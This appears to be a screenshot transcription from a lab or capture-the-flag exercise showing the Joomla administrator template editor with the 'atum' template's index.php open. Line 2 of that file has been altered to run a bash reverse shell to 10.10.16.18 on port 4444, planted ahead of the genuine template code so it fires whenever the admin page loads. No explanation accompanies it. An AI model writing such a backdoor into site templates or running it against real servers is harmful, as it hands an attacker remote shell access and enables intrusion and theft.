 Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.18/4444 0>&1'");
3
4 /**
5  * @package     Joomla.Administrator
6  * @subpackage  Templates.Atum
7  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  * @since       4.0.0
10  */
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Layout\LayoutHelper;
18 use Joomla\CMS\Router\Route;
19 use Joomla\CMS\Uri\Uri;
20
21 /** @var \Joomla\CMS\Document\HtmlDocument $this */
22
23 $app   = Factory::getApplication();
24 $input = $app->input;
25 $wa    = $this->getWebAssetManager();